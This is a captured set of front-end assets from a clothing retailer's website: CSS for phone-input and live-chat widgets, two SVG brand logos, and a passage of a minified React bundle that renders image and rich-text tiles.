.react-international-phone-country-selector-dropdown__list-item-country-name {
    overflow: hidden;
    margin-right: 8px;
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px);
    text-overflow: ellipsis;
    white-space: nowrap
}

.react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-dropdown-item-dial-code-color, gray);
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px)
}

.react-international-phone-country-selector-dropdown__list-item:hover {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke));
    cursor: pointer
}

.react-international-phone-country-selector-dropdown__list-item--selected,
.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke);
    color: var(--react-international-phone-selected-dropdown-item-text-color, var(--react-international-phone-text-color, #222))
}

.react-international-phone-country-selector-dropdown__list-item--selected .react-international-phone-country-selector-dropdown__list-item-dial-code,
.react-international-phone-country-selector-dropdown__list-item--focused .react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-selected-dropdown-item-dial-code-color, var(--react-international-phone-dropdown-item-dial-code-color, gray))
}

.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke))
}

.react-international-phone-dial-code-preview {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-dial-code-preview-border-color, var(--react-international-phone-border-color, gainsboro));
    margin-right: -1px;
    background-color: var(--react-international-phone-dial-code-preview-background-color, var(--react-international-phone-background-color, white));
    color: var(--react-international-phone-dial-code-preview-text-color, var(--react-international-phone-text-color, #222));
    font-size: var(--react-international-phone-dial-code-preview-font-size, var(--react-international-phone-font-size, 13px))
}

.react-international-phone-dial-code-preview--disabled {
    background-color: var(--react-international-phone-dial-code-preview-disabled-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    color: var(--react-international-phone-dial-code-preview-disabled-text-color, var(--react-international-phone-disabled-text-color, #666))
}

.react-international-phone-input-container {
    display: flex
}

.react-international-phone-input-container .react-international-phone-country-selector-button {
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin-right: -1px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.react-international-phone-input-container .react-international-phone-input {
    overflow: visible;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-border-color, gainsboro);
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin: 0;
    background-color: var(--react-international-phone-background-color, white);
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    color: var(--react-international-phone-text-color, #222);
    font-family: inherit;
    font-size: var(--react-international-phone-font-size, 13px)
}

.react-international-phone-input-container .react-international-phone-input:focus {
    outline: none
}

.react-international-phone-input-container .react-international-phone-input--disabled {
    background-color: var(--react-international-phone-disabled-background-color, whitesmoke);
    color: var(--react-international-phone-disabled-text-color, #666)
}

/* Custom Styles */
.react-international-phone-country-selector-dropdown {
    z-index: 999;
    border: 1px solid #CCCFD2 !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/liveChat.css
body_size: -2025
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/PT-logos/logo-poetry.svg
body_size: 2960
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#818281"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#818281"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/PT-logos/kway-logo.svg
body_size: 191
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#818281"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#818281"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#818281"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#818281"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#818281"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/432.js
body_size: 11385
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const 